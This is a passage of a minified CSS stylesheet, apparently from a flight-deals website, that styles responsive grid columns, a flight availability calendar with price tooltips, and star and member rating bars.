only screen and (min-width:1279px){.col-xs-12-gutter{position:relative;display:block;float:left;margin-right:20px;width:calc(100% - 0px)}}@media only screen and (max-width:767px){.col-xs-last{float:right!important;margin-right:0!important}}@media only screen and (min-width:768px){.col-sm-1{position:relative;display:block;float:left;width:calc(8.33333%*1)}}@media only screen and (min-width:768px){.col-sm-1-gutter{position:relative;display:block;float:left;margin-right:16px;width:calc(8.33333% - 14.66667px)}}@media only screen and (min-width:1024px){.col-sm-1-gutter{position:relative;display:block;float:left;margin-right:20px;width:calc(8.33333% - 18.33333px)}}@media only screen and (min-width:1279px){.col-sm-1-gutter{position:relative;display:block;float:left;margin-right:20px;width:calc(8.33333% - 18.33333px)}}@media only screen and (min-width:768px){.col-sm-2{position:relative;display:block;float:left;width:calc(8.33333%*2)}}@media only screen and (min-width:768px){.col-sm-2-gutter{position:relative;display:block;float:left;margin-right:16px;width:calc(16.66667% - 13.33333px)}}@media only screen and (min-width:1024px){.col-sm-2-gutter{position:relative;display:block;float:left;margin-right:20px;width:calc(16.66667% - 16.66667px)}}@media only screen and (min-width:1279px){.col-sm-2-gutter{position:relative;display:block;float:left;margin-right:20px;width:calc(16.66667% - 16.66667px)}}@media only screen and (min-width:768px){.col-sm-3{position:relative;display:block;float:left;width:calc(8.33333%*3)}}@media only screen and (min-width:768px){.col-sm-3-gutter{position:relative;display:block;float:left;margin-right:16px;width:calc(25% - 12px)}}@media only screen and (min-width:1024px){.col-sm-3-gutter{position:relative;display:block;float:left;margin-right:20px;width:calc(25% - 15px)}}@media only screen and (min-width:1279px){.col-sm-3-gutter{position:relative;display:block;float:left;margin-right:20px;width:calc(25% - 15px)}}@media only screen and (min-width:768px){.col-sm-4{position:relative;display:block;float:left;width:calc(8.33333%*4)}}@media only screen and (min-width:768px){.col-sm-4-gutter{position:relative;display:block;float:left;margin-right:16px;width:calc(33.33333% - 10.66667px)}}@media only screen and (min-width:1024px){.col-sm-4-gutter{position:relative;display:block;float:left;margin-right:20px;width:calc(33.33333% - 13.33333px)}}@media only screen and (min-width:1279px){.col-sm-4-gutter{position:relative;display:block;float:left;margin-right:20px;width:calc(33.33333% - 13.33333px)}}@media only screen and (min-width:768px){.col-sm-5{position:relative;display:block;float:left;width:calc(8.33333%*5)}}@media only screen and (min-width:768px){.col-sm-5-gutter{position:relative;display:block;float:left;margin-right:16px;width:calc(41.66667% - 9.33333px)}}@media only screen and (min-width:1024px){.col-sm-5-gutter{position:relative;display:block;float:left;margin-right:20px;width:calc(41.66667% - 11.66667px)}}@media only screen and (min-width:1279px){.col-sm-5-gutter{position:relative;display:block;float:left;margin-right:20px;width:calc(41.66667% - 11.66667px)}}@media only screen and (min-width:768px){.col-sm-6{position:relative;display:block;float:left;width:calc(8.33333%*6)}}@media only screen and (min-width:768px){.col-sm-6-gutter{position:relative;display:block;float:left;margin-right:16px;width:calc(50% - 8px)}}@media only screen and (min-width:1024px){.col-sm-6-gutter{position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:1279px){.col-sm-6-gutter{position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:768px){.col-sm-7{position:relative;display:block;float:left;width:calc(8.33333%*7)}}@media only screen and (min-width:768px){.col-sm-7-gutter{position:relative;display:block;float:left;margin-right:16px;width:calc(58.33333% - 6.66667px)}}@media only screen and (min-width:1024px){.col-sm-7-gutter{position:relative;display:block;float:left;margin-right:20px;width:calc(58.33333% - 8.33333px)}}@media only screen and (min-width:1279px){.col-sm-7-gutter{position:relative;display:block;float:left;margin-right:20px;width:calc(58.33333% - 8.33333px)}}@media only screen and (min-width:768px){.col-sm-8{position:relative;display:block;float:left;width:calc(8.33333%*8)}}@media only screen and (min-width:768px){.col-sm-8-gutter{position:relative;display:block;float:left;margin-right:16px;width:calc(66.66667% - 5.33333px)}}@media only screen and (min-width:1024px){.col-sm-8-gutter{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.col-sm-8-gutter{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:768px){.col-sm-9{position:relative;display:block;float:left;width:calc(8.33333%*9)}}@media only screen and (min-width:768px){.col-sm-9-gutter{position:relative;display:block;float:left;margin-right:16px;width:calc(75% - 4px)}}@media only screen and (min-width:1024px){.col-sm-9-gutter{position:relative;display:block;float:left;margin-right:20px;width:calc(75% - 5px)}}@media only screen and (min-width:1279px){.col-sm-9-gutter{position:relative;display:block;float:left;margin-right:20px;width:calc(75% - 5px)}}@media only screen and (min-width:768px){.col-sm-10{position:relative;display:block;float:left;width:calc(8.33333%*10)}}@media only screen and (min-width:768px){.col-sm-10-gutter{position:relative;display:block;float:left;margin-right:16px;width:calc(83.33333% - 2.66667px)}}@media only screen and (min-width:1024px){.col-sm-10-gutter{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1279px){.col-sm-10-gutter{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:768px){.col-sm-11{position:relative;display:block;float:left;width:calc(8.33333%*11)}}@media only screen and (min-width:768px){.col-sm-11-gutter{position:relative;display:block;float:left;margin-right:16px;width:calc(91.66667% - 1.33333px)}}@media only screen and (min-width:1024px){.col-sm-11-gutter{position:relative;display:block;float:left;margin-right:20px;width:calc(91.66667% - 1.66667px)}}@media only screen and (min-width:1279px){.col-sm-11-gutter{position:relative;display:block;float:left;margin-right:20px;width:calc(91.66667% - 1.66667px)}}@media only screen and (min-width:768px){.col-sm-12{position:relative;display:block;float:left;width:calc(8.33333%*12)}}@media only screen and (min-width:768px){.col-sm-12-gutter{position:relative;display:block;float:left;margin-right:16px;width:calc(100% - 0px)}}@media only screen and (min-width:1024px){.col-sm-12-gutter{position:relative;display:block;float:left;margin-right:20px;width:calc(100% - 0px)}}@media only screen and (min-width:1279px){.col-sm-12-gutter{position:relative;display:block;float:left;margin-right:20px;width:calc(100% - 0px)}}@media only screen and (min-width:768px) and (max-width:1023px){.col-sm-last{float:right!important;margin-right:0!important}}@media only screen and (min-width:1024px){.col-md-1{position:relative;display:block;float:left;width:calc(8.33333%*1)}}@media only screen and (min-width:1024px){.col-md-1-gutter{position:relative;display:block;float:left;margin-right:20px;width:calc(8.33333% - 18.33333px)}}@media only screen and (min-width:1279px){.col-md-1-gutter{position:relative;display:block;float:left;margin-right:20px;width:calc(8.33333% - 18.33333px)}}@media only screen and (min-width:1024px){.col-md-2{position:relative;display:block;float:left;width:calc(8.33333%*2)}}@media only screen and (min-width:1024px){.col-md-2-gutter{position:relative;display:block;float:left;margin-right:20px;width:calc(16.66667% - 16.66667px)}}@media only screen and (min-width:1279px){.col-md-2-gutter{position:relative;display:block;float:left;margin-right:20px;width:calc(16.66667% - 16.66667px)}}@media only screen and (min-width:1024px){.col-md-3{position:relative;display:block;float:left;width:calc(8.33333%*3)}}@media only screen and (min-width:1024px){.col-md-3-gutter{position:relative;display:block;float:left;margin-right:20px;width:calc(25% - 15px)}}@media only screen and (min-width:1279px){.col-md-3-gutter{position:relative;display:block;float:left;margin-right:20px;width:calc(25% - 15px)}}@media only screen and (min-width:1024px){.col-md-4{position:relative;display:block;float:left;width:calc(8.33333%*4)}}@media only screen and (min-width:1024px){.col-md-4-gutter{position:relative;display:block;float:left;margin-right:20px;width:calc(33.33333% - 13.33333px)}}@media only screen and (min-width:1279px){.col-md-4-gutter{position:relative;display:block;float:left;margin-right:20px;width:calc(33.33333% - 13.33333px)}}@media only screen and (min-width:1024px){.col-md-5{position:relative;display:block;float:left;width:calc(8.33333%*5)}}@media only screen and (min-width:1024px){.col-md-5-gutter{position:relative;display:block;float:left;margin-right:20px;width:calc(41.66667% - 11.66667px)}}@media only screen and (min-width:1279px){.col-md-5-gutter{position:relative;display:block;float:left;margin-right:20px;width:calc(41.66667% - 11.66667px)}}@media only screen and (min-width:1024px){.col-md-6{position:relative;display:block;float:left;width:calc(8.33333%*6)}}@media only screen and (min-width:1024px){.col-md-6-gutter{position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:1279px){.col-md-6-gutter{position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:1024px){.col-md-7{position:relative;display:block;float:left;width:calc(8.33333%*7)}}@media only screen and (min-width:1024px){.col-md-7-gutter{position:relative;display:block;float:left;margin-right:20px;width:calc(58.33333% - 8.33333px)}}@media only screen and (min-width:1279px){.col-md-7-gutter{position:relative;display:block;float:left;margin-right:20px;width:calc(58.33333% - 8.33333px)}}@media only screen and (min-width:1024px){.col-md-8{position:relative;display:block;float:left;width:calc(8.33333%*8)}}@media only screen and (min-width:1024px){.col-md-8-gutter{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.col-md-8-gutter{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1024px){.col-md-9{position:relative;display:block;float:left;width:calc(8.33333%*9)}}@media only screen and (min-width:1024px){.col-md-9-gutter{position:relative;display:block;float:left;margin-right:20px;width:calc(75% - 5px)}}@media only screen and (min-width:1279px){.col-md-9-gutter{position:relative;display:block;float:left;margin-right:20px;width:calc(75% - 5px)}}@media only screen and (min-width:1024px){.col-md-10{position:relative;display:block;float:left;width:calc(8.33333%*10)}}@media only screen and (min-width:1024px){.col-md-10-gutter{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1279px){.col-md-10-gutter{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1024px){.col-md-11{position:relative;display:block;float:left;width:calc(8.33333%*11)}}@media only screen and (min-width:1024px){.col-md-11-gutter{position:relative;display:block;float:left;margin-right:20px;width:calc(91.66667% - 1.66667px)}}@media only screen and (min-width:1279px){.col-md-11-gutter{position:relative;display:block;float:left;margin-right:20px;width:calc(91.66667% - 1.66667px)}}@media only screen and (min-width:1024px){.col-md-12{position:relative;display:block;float:left;width:calc(8.33333%*12)}}@media only screen and (min-width:1024px){.col-md-12-gutter{position:relative;display:block;float:left;margin-right:20px;width:calc(100% - 0px)}}@media only screen and (min-width:1279px){.col-md-12-gutter{position:relative;display:block;float:left;margin-right:20px;width:calc(100% - 0px)}}@media only screen and (min-width:1024px) and (max-width:1279px){.col-md-last{float:right!important;margin-right:0!important}}@media only screen and (min-width:1279px){.col-lg-1{position:relative;display:block;float:left;width:calc(8.33333%*1)}}@media only screen and (min-width:1279px){.col-lg-1-gutter{position:relative;display:block;float:left;margin-right:20px;width:calc(8.33333% - 18.33333px)}}@media only screen and (min-width:1279px){.col-lg-2{position:relative;display:block;float:left;width:calc(8.33333%*2)}}@media only screen and (min-width:1279px){.col-lg-2-gutter{position:relative;display:block;float:left;margin-right:20px;width:calc(16.66667% - 16.66667px)}}@media only screen and (min-width:1279px){.col-lg-3{position:relative;display:block;float:left;width:calc(8.33333%*3)}}@media only screen and (min-width:1279px){.col-lg-3-gutter{position:relative;display:block;float:left;margin-right:20px;width:calc(25% - 15px)}}@media only screen and (min-width:1279px){.col-lg-4{position:relative;display:block;float:left;width:calc(8.33333%*4)}}@media only screen and (min-width:1279px){.col-lg-4-gutter{position:relative;display:block;float:left;margin-right:20px;width:calc(33.33333% - 13.33333px)}}@media only screen and (min-width:1279px){.col-lg-5{position:relative;display:block;float:left;width:calc(8.33333%*5)}}@media only screen and (min-width:1279px){.col-lg-5-gutter{position:relative;display:block;float:left;margin-right:20px;width:calc(41.66667% - 11.66667px)}}@media only screen and (min-width:1279px){.col-lg-6{position:relative;display:block;float:left;width:calc(8.33333%*6)}}@media only screen and (min-width:1279px){.col-lg-6-gutter{position:relative;display:block;float:left;margin-right:20px;width:calc(50% - 10px)}}@media only screen and (min-width:1279px){.col-lg-7{position:relative;display:block;float:left;width:calc(8.33333%*7)}}@media only screen and (min-width:1279px){.col-lg-7-gutter{position:relative;display:block;float:left;margin-right:20px;width:calc(58.33333% - 8.33333px)}}@media only screen and (min-width:1279px){.col-lg-8{position:relative;display:block;float:left;width:calc(8.33333%*8)}}@media only screen and (min-width:1279px){.col-lg-8-gutter{position:relative;display:block;float:left;margin-right:20px;width:calc(66.66667% - 6.66667px)}}@media only screen and (min-width:1279px){.col-lg-9{position:relative;display:block;float:left;width:calc(8.33333%*9)}}@media only screen and (min-width:1279px){.col-lg-9-gutter{position:relative;display:block;float:left;margin-right:20px;width:calc(75% - 5px)}}@media only screen and (min-width:1279px){.col-lg-10{position:relative;display:block;float:left;width:calc(8.33333%*10)}}@media only screen and (min-width:1279px){.col-lg-10-gutter{position:relative;display:block;float:left;margin-right:20px;width:calc(83.33333% - 3.33333px)}}@media only screen and (min-width:1279px){.col-lg-11{position:relative;display:block;float:left;width:calc(8.33333%*11)}}@media only screen and (min-width:1279px){.col-lg-11-gutter{position:relative;display:block;float:left;margin-right:20px;width:calc(91.66667% - 1.66667px)}}@media only screen and (min-width:1279px){.col-lg-12{position:relative;display:block;float:left;width:calc(8.33333%*12)}}@media only screen and (min-width:1279px){.col-lg-12-gutter{position:relative;display:block;float:left;margin-right:20px;width:calc(100% - 0px)}}@media only screen and (min-width:1279px){.col-lg-last{float:right!important;margin-right:0!important}}#flight-search-fuzzy-result h1{margin-top:15px}@media only screen and (min-width:768px){#flight-search-fuzzy-result h1{margin:0 0 30px}}.flight-availability-calendar-head{padding:6px 0;border-bottom:1px solid #e1e1e1;border-top:1px solid #e1e1e1;margin-bottom:15px}.flight-availability-calendar-head .price-display{max-width:50%;float:right;padding:5px 10px;line-height:29px;color:#0276ee}.flight-availability-calendar-head .price-display b{font-size:18px}@media only screen and (max-width:767px){.flight-availability-calendar-head .price-display{width:100%;max-width:100%;text-align:center}}.flight-availability-calendar-head .clear-in-field{width:240px}@media only screen and (max-width:767px){.flight-availability-calendar-head .clear-in-field{margin:0 auto;float:none}}.flight-availability-calendar-head .date-field{font-family:"Open Sans","Lucida Grande","Lucida Sans Unicode",Verdana,sans-serif;font-weight:400;font-size:14px;line-height:1.5;color:#000;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;-webkit-font-smoothing:antialiased;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:6px;display:block;width:100%;margin:0;padding:10px;outline:0;color:#0276ee;background:#f9f9f9;border:1px solid #e1e1e1;-webkit-transition-property:all;transition-property:all;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease;transition-timing-function:ease;height:40px;line-height:30px;padding-top:5px;padding-bottom:5px;font-size:14px;width:100%;background-position:50% 50%;background-repeat:no-repeat;background-image:url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2242%22%20height%3D%2248%22%20viewBox%3D%220%200%2042%2048%22%3E%3Cpath%20fill%3D%22%230276ee%22%20d%3D%22M34%206h-1V3c0-1.6-1.3-3-3-3s-3%201.4-3%203v3H15V3c0-1.6-1.4-3-3-3S9%201.4%209%203v3H8c-4.4%200-8%203.6-8%208v26c0%204.4%203.6%208%208%208h26c4.4%200%208-3.6%208-8V14c0-4.4-3.6-8-8-8zm4%2034c0%202.2-1.8%204-4%204H8c-2.2%200-4-1.8-4-4V21h34v19z%22%2F%3E%3C%2Fsvg%3E);background-size:14px 16px;background-position:10px 50%!important;padding-left:29px;display:inline-block;vertical-align:middle;width:240px;max-width:100%;margin-right:10px;cursor:pointer;border:0!important;background-color:transparent}.flight-availability-calendar-head .date-field:invalid{-webkit-box-shadow:none;box-shadow:none}.flight-availability-calendar-head .date-field:-moz-submit-invalid{-webkit-box-shadow:none;box-shadow:none}.flight-availability-calendar-head .date-field:-moz-ui-invalid{-webkit-box-shadow:none;box-shadow:none}.flight-availability-calendar-head .date-field:focus{outline:0;background-color:#fff;border-color:#0276ee}.flight-availability-calendar-head .date-field:disabled{opacity:.5}@media only screen and (max-width:767px){.flight-availability-calendar-head .date-field{float:none;display:block;margin:0 auto}}.flight-availability-calendar{margin-bottom:20px}.flight-availability-calendar .ui-datepicker-inline td span,.flight-availability-calendar .ui-datepicker-inline td a{min-width:100%}@media only screen and (max-width:767px){.flight-availability-calendar .ui-datepicker{border:0}.flight-availability-calendar .ui-datepicker .ui-datepicker-header.ui-widget-header{background:#f9f9f9;border:1px solid #e1e1e1;height:40px}.flight-availability-calendar .ui-datepicker .ui-datepicker-header.ui-widget-header .ui-datepicker-prev,.flight-availability-calendar .ui-datepicker .ui-datepicker-header.ui-widget-header .ui-datepicker-next{display:block;background:#0276ee;top:1px;width:38px;height:38px}.flight-availability-calendar .ui-datepicker .ui-datepicker-header.ui-widget-header .ui-datepicker-prev span,.flight-availability-calendar .ui-datepicker .ui-datepicker-header.ui-widget-header .ui-datepicker-next span{background-image:url(/res/css/img/sprite_calendar_arrows-white.png?07311240)}}@media only screen and (max-width:767px) and (-webkit-min-device-pixel-ratio:1.3),only screen and (max-width:767px) and (-webkit-min-device-pixel-ratio:1.25),only screen and (max-width:767px) and (min-resolution:120dpi),only screen and (max-width:767px) and (min-resolution:1.3dppx){.flight-availability-calendar .ui-datepicker .ui-datepicker-header.ui-widget-header .ui-datepicker-prev span,.flight-availability-calendar .ui-datepicker .ui-datepicker-header.ui-widget-header .ui-datepicker-next span{background-image:url(/res/css/img/sprite_calendar_arrows-white@2x.png?07311240)}}@media only screen and (max-width:767px){.flight-availability-calendar .ui-datepicker .ui-datepicker-header.ui-widget-header .ui-datepicker-prev.ui-state-disabled,.flight-availability-calendar .ui-datepicker .ui-datepicker-header.ui-widget-header .ui-datepicker-next.ui-state-disabled{background:#ededed}.flight-availability-calendar .ui-datepicker .ui-datepicker-header.ui-widget-header .ui-datepicker-prev.ui-state-disabled span,.flight-availability-calendar .ui-datepicker .ui-datepicker-header.ui-widget-header .ui-datepicker-next.ui-state-disabled span{background-image:url(/res/css/img/sprite_calendar_arrows-grey.png?07311240)}}@media only screen and (max-width:767px) and (-webkit-min-device-pixel-ratio:1.3),only screen and (max-width:767px) and (-webkit-min-device-pixel-ratio:1.25),only screen and (max-width:767px) and (min-resolution:120dpi),only screen and (max-width:767px) and (min-resolution:1.3dppx){.flight-availability-calendar .ui-datepicker .ui-datepicker-header.ui-widget-header .ui-datepicker-prev.ui-state-disabled span,.flight-availability-calendar .ui-datepicker .ui-datepicker-header.ui-widget-header .ui-datepicker-next.ui-state-disabled span{background-image:url(/res/css/img/sprite_calendar_arrows-grey@2x.png?07311240)}}@media only screen and (max-width:767px){.flight-availability-calendar .ui-datepicker .ui-datepicker-header.ui-widget-header .ui-datepicker-title{line-height:38px}.flight-availability-calendar .ui-datepicker .ui-datepicker-header.ui-widget-header .ui-datepicker-prev{left:1px;border-right:1px solid #e1e1e1}.flight-availability-calendar .ui-datepicker .ui-datepicker-header.ui-widget-header .ui-datepicker-next{right:1px;border-left:1px solid #e1e1e1}}.flight-availability-calendar .ui-datepicker table{width:100%;color:#1c1c1c}.flight-availability-calendar .ui-datepicker .tzsg-date-state-range>a,.flight-availability-calendar .ui-datepicker .tzsg-date-state-range>span,.flight-availability-calendar .ui-datepicker .tzsg-date-state-range-hover>a,.flight-availability-calendar .ui-datepicker .tzsg-date-state-range-hover>span{color:inherit}.flight-availability-calendar .ui-datepicker td:not(.tzsg-date-state-selected) .ui-state-active{color:#1c1c1c}.flight-availability-calendar .ui-datepicker .tzsg-date-state-selected.ui-datepicker-current-day .cellprice{color:transparent}.flight-availability-calendar .ui-datepicker .tzsg-date-state-selected:not(.ui-datepicker-current-day){background:#fff!important}.flight-availability-calendar .ui-datepicker .tzsg-date-state-selected:not(.ui-datepicker-current-day) .cellprice{border-color:#0276ee}.flight-availability-calendar .ui-datepicker .tzsg-date-state-selected:not(.ui-datepicker-current-day) a,.flight-availability-calendar .ui-datepicker .tzsg-date-state-selected:not(.ui-datepicker-current-day) span{background:#fff!important;color:inherit!important}.flight-availability-calendar .ui-datepicker .tzsg-date-state-selected.ui-datepicker-current-day .cellprice{border-color:#0276ee}.flight-availability-calendar .ui-datepicker .ui-datepicker-group-first,.flight-availability-calendar .ui-datepicker .ui-datepicker-group-last{width:calc(50% - 15px)}.flight-availability-calendar .ui-datepicker .ui-datepicker-group{border:0}.flight-availability-calendar .ui-datepicker .ui-datepicker-group.ui-datepicker-group-last{border-right:none}.flight-availability-calendar .ui-datepicker .ui-state-default{line-height:25px;font-size:12px;background:#fff}.flight-availability-calendar .ui-datepicker .ui-datepicker-unselectable .ui-state-default,.flight-availability-calendar .ui-datepicker .ui-datepicker-graybg .ui-state-default{background:0 0}.flight-availability-calendar .ui-datepicker .cellprice{position:absolute;top:-2px;bottom:-2px;right:-2px;left:-2px;padding-top:25px;line-height:25px;cursor:pointer;text-align:center;border:2px solid transparent;font-size:13px;z-index:3}.flight-availability-calendar .ui-datepicker .cellprice.best{font-weight:700;color:#38da71}.flight-availability-calendar .ui-datepicker .cellprice.check{color:#0276ee}.flight-availability-calendar .ui-datepicker tbody{border:1px solid #e1e1e1;background:#f9f9f9}
/* -- availability.calendar-tooltip.css -- */
.availability-calendar .ui-datepicker-group-first tr td:first-child .ui-state-hover.tzsg-css-tooltip:after,.availability-calendar-css-tooltip .ui-datepicker-group-first tr td:first-child .ui-state-hover.tzsg-css-tooltip:after{margin-left:-26px}.availability-calendar .ui-datepicker-group-last tr td:last-child .ui-state-hover.tzsg-css-tooltip:after,.availability-calendar-css-tooltip .ui-datepicker-group-last tr td:last-child .ui-state-hover.tzsg-css-tooltip:after{margin-left:-84px}.availability-calendar .ui-datepicker-calendar td .ui-state-hover.tzsg-css-tooltip,.availability-calendar-css-tooltip .ui-datepicker-calendar td .ui-state-hover.tzsg-css-tooltip{position:relative}.availability-calendar .ui-datepicker-calendar td .ui-state-hover.tzsg-css-tooltip:before,.availability-calendar .ui-datepicker-calendar td .ui-state-hover.tzsg-css-tooltip:after,.availability-calendar-css-tooltip .ui-datepicker-calendar td .ui-state-hover.tzsg-css-tooltip:before,.availability-calendar-css-tooltip .ui-datepicker-calendar td .ui-state-hover.tzsg-css-tooltip:after{position:absolute;bottom:110%;left:50%;z-index:102;opacity:1;transform:translate(0,0);font-weight:400;-ms-transform:translate(0,0);-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-webkit-box-sizing:border-box;box-sizing:border-box;pointer-events:none}.availability-calendar .ui-datepicker-calendar td .ui-state-hover.tzsg-css-tooltip:after,.availability-calendar-css-tooltip .ui-datepicker-calendar td .ui-state-hover.tzsg-css-tooltip:after{content:attr(data-title);white-space:pre-wrap;word-wrap:break-word;-webkit-box-shadow:0 1px 5px -1px rgba(0,0,0,.4);box-shadow:0 1px 5px -1px rgba(0,0,0,.4);background-color:#fff;border:1px solid #d5d5d5;color:#000;line-height:1.4;text-align:center;width:110px;padding:10px;margin-left:-55px;margin-bottom:0;margin-top:0;font-size:14px}.availability-calendar .ui-datepicker-calendar td .ui-state-hover.tzsg-css-tooltip:before,.availability-calendar-css-tooltip .ui-datepicker-calendar td .ui-state-hover.tzsg-css-tooltip:before{content:"";width:0;height:0;z-index:103;margin-left:-12px;margin-bottom:-13px;border:8px solid #fff;border-color:transparent transparent #fff #fff;transform-origin:0 0;-ms-transform-origin:0 0;-webkit-transform-origin:0 0;transform:rotate(-45deg);-ms-transform:rotate(-45deg);-webkit-transform:rotate(-45deg);-webkit-box-shadow:-3px 3px 1px -1px rgba(0,0,0,.1);box-shadow:-3px 3px 1px -1px rgba(0,0,0,.1)}.availability-calendar .ui-datepicker-calendar td.tzsg-tooltip-hidden .tzsg-css-tooltip:before,.availability-calendar .ui-datepicker-calendar td.tzsg-tooltip-hidden .tzsg-css-tooltip:after,.availability-calendar-css-tooltip .ui-datepicker-calendar td.tzsg-tooltip-hidden .tzsg-css-tooltip:before,.availability-calendar-css-tooltip .ui-datepicker-calendar td.tzsg-tooltip-hidden .tzsg-css-tooltip:after{display:none!important}@media only screen and (max-width:767px){.availability-calendar .ui-datepicker-group tr td:first-child .ui-state-hover.tzsg-css-tooltip:after,.availability-calendar-css-tooltip .ui-datepicker-group tr td:first-child .ui-state-hover.tzsg-css-tooltip:after{margin-left:-25px}.availability-calendar .ui-datepicker-group tr td:last-child .ui-state-hover.tzsg-css-tooltip:after,.availability-calendar-css-tooltip .ui-datepicker-group tr td:last-child .ui-state-hover.tzsg-css-tooltip:after{margin-left:-85px}.availability-calendar .ui-datepicker-group:first-child table.ui-datepicker-calendar tbody tr:first-child td .ui-state-hover.tzsg-css-tooltip:before,.availability-calendar .ui-datepicker-group:first-child table.ui-datepicker-calendar tbody tr:first-child td .ui-state-hover.tzsg-css-tooltip:after,.availability-calendar-css-tooltip .ui-datepicker-group:first-child table.ui-datepicker-calendar tbody tr:first-child td .ui-state-hover.tzsg-css-tooltip:before,.availability-calendar-css-tooltip .ui-datepicker-group:first-child table.ui-datepicker-calendar tbody tr:first-child td .ui-state-hover.tzsg-css-tooltip:after{bottom:0}.availability-calendar .ui-datepicker-group:first-child table.ui-datepicker-calendar tbody tr:first-child td .ui-state-hover.tzsg-css-tooltip:after,.availability-calendar-css-tooltip .ui-datepicker-group:first-child table.ui-datepicker-calendar tbody tr:first-child td .ui-state-hover.tzsg-css-tooltip:after{bottom:-120%}.availability-calendar .ui-datepicker-group:first-child table.ui-datepicker-calendar tbody tr:first-child td .ui-state-hover.tzsg-css-tooltip:before,.availability-calendar-css-tooltip .ui-datepicker-group:first-child table.ui-datepicker-calendar tbody tr:first-child td .ui-state-hover.tzsg-css-tooltip:before{margin-left:10px;transform:rotate(135deg);-ms-transform:rotate(135deg);-webkit-transform:rotate(135deg);bottom:-5px}}
/* -- ratings.css -- */
.ratingCategory .starRating{margin:0 auto;float:none;height:13px;width:65px;background:url(/res/css/img/icon_star_rating_off.svg)}.ratingCategory .starRating div{height:100%;background:url(/res/css/img/icon_star_rating_on.svg)}.ratingCategory .starRating.black{background:0 0}.ratingCategory .starRating.black div{background:url(/res/css/img/icon_star_class.svg)}.ratingCategory .starRating.white{background:0 0}.ratingCategory .starRating.white div{background:url(/res/css/img/icon_star_rating_white.svg)}.ratingCategory:first-of-type{margin:0}.member-rating-meterbar{position:relative;display:inline-block;vertical-align:middle;width:78px;height:10px;overflow:hidden;background:#c1c1c1;border-radius:5px}.member-rating-meterbar::after{content:"";position:absolute;top:-34px;left:0;display:block;width:100%;height:78px;-webkit-transform:rotate(15deg);transform:rotate(15deg);background:-owg-linear-gradient(90deg,rgba(255,255,255,0),rgba(255,255,255,0) 14px,#fff 14px,#fff 16px,rgba(255,255,255,0) 16px,rgba(255,255,255,0) 30px,#fff 30px,#fff 32px,rgba(255,255,255,0) 32px,rgba(255,255,255,0) 46px,#fff 46px,#fff 48px,rgba(255,255,255,0) 48px,rgba(255,255,255,0) 62px,#fff 62px,#fff 64px,rgba(255,255,255,0) 64px,rgba(255,255,255,0) 78px);background:linear-gradient(90deg,rgba(255,255,255,0),rgba(255,255,255,0) 14px,#fff 14px,#fff 16px,rgba(255,255,255,0) 16px,rgba(255,255,255,0) 30px,#fff 30px,#fff 32px,rgba(255,255,255,0) 32px,rgba(255,255,255,0) 46px,#fff 46px,#fff 48px,rgba(255,255,255,0) 48px,rgba(255,255,255,0) 62px,#fff 62px,#fff 64px,rgba(255,255,255,0) 64px,rgba(255,255,255,0) 78px)}.member-rating-meterbar::before{content:"";position:absolute;top:-34px;left:0;display:block;width:100%;height:78px;background:#38da71;-webkit-transition:-webkit-transform .6s ease;transition:-webkit-transform .6s ease;transition:transform .6s ease;transition:transform .6s ease,-webkit-transform .6s ease}.member-rating-meterbar::before{-webkit-transform:rotate(15deg) translateX(-100%);transform:rotate(15deg) translateX(-100%)}.member-rating-meterbar.rating-05::before{-webkit-transform:rotate(15deg) translateX(-89%);transform:rotate(15deg) translateX(-89%)}.member-rating-meterbar.rating-10::before{-webkit-transform:rotate(15deg) translateX(-79%);transform:rotate(15deg) translateX(-79%)}.member-rating-meterbar.rating-15::before{-webkit-transform:rotate(15deg) translateX(-69%);transform:rotate(15deg) translateX(-69%)}.member-rating-meterbar.rating-20::before{-webkit-transform:rotate(15deg) translateX(-59%);transform:rotate(15deg) translateX(-59%)}.member-rating-meterbar.rating-25::before{-webkit-transform:rotate(15deg) translateX(-49%);transform:rotate(15deg) translateX(-49%)}.member-rating-meterbar.rating-30::before{-webkit-transform:rotate(15deg) translateX(-39%);transform:rotate(15deg) translateX(-39%)}.member-rating-meterbar.rating-35::before{-webkit-transform:rotate(15deg) translateX(-29%);transform:rotate(15deg) translateX(-29%)}.member-rating-meterbar.rating-40::before{-webkit-transform:rotate(15deg) translateX(-19%);transform:rotate(15deg) translateX(-19%)}.member-rating-meterbar.rating-45::before{-webkit-transform:rotate(15deg) translateX(-9%);transform:rotate(15deg) translateX(-9%)}.member-rating-meterbar.rating-50::before{-webkit-transform:rotate(15deg) translateX(0);transform:rotate(15deg) translateX(0)}.no-cssanimations .member-rating-meterbar::after{-webkit-transform:rotate(7.5deg);transform:rotate(7.5deg)}
/* -- recently_viewed_deals.css -- */
